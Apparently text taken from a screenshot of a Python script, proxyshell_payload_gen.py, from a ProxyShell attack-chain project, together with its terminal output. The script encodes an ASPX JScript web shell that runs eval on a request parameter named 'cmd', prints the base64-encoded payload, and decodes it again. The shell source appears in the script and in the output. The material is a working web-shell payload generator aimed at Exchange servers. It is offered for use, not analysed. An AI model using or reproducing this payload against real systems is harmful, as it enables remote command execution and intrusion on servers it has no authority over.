 proxy-attackchain > proxyshell_payload_gen.py > ...
116 tmp = [table[v] for v in data] if six.PY3 else [table[ord(v)] for v in data]
117 i = 0
118 buf = bytes(tmp) if six.PY3 else bytearray(tmp)
119 stream = BytesIO(buf)
120 while True:
121 b = stream.read(DWORD_SIZE)
122 try:
123 tmp[i] = b[0]
124 tmp[i + 1] = b[1]
125 tmp[i + 2] = b[2]
126 tmp[i + 3] = b[3]
127 i += DWORD_SIZE
128 except:
129 pass
130 if len(b) != DWORD_SIZE:
131 break
132
133 return bytes(tmp) if six.PY3 else ''.join(tmp)
134
135 if __name__ == "__main__":
136 webshell = b"<script language='JScript' runat='server' Page aspcompat=true>function Page_Load(){eval(Request['cmd'],
'unsafe');}</script>"
137 v1 = cryptpermute(webshell, False)
138 b64_data = base64.b64encode(v1).decode()
139 print("[+] Encode webshell ⬇\n{}\n".format(b64_data))
140
141 encode_shell = base64.b64decode(b64_data)
142 decode_shell = cryptpermute(encode_shell, True)
143 print("[+] Decode webshell ⬇\n{}\n".format(decode_shell.decode()))
问题 21 调试控制台 输出 终端 cmd
C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>python proxyshell_payload_gen.py
[+] Encode webshell ⬇
ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoI5uanf2jmp1mlU041pqRT/FIb32tld9wZUFLfTBjm5qd/aKSDTqQ2MyenapanNjL7aXPfa1hR+glSNDYIPa4L3BtapXdqCy
TEhlfvWVIa3aRTZ
[+] Decode webshell ⬇
<script language='JScript' runat='server' Page aspcompat=true>function Page_Load(){eval(Request['cmd'],'unsafe');}</script>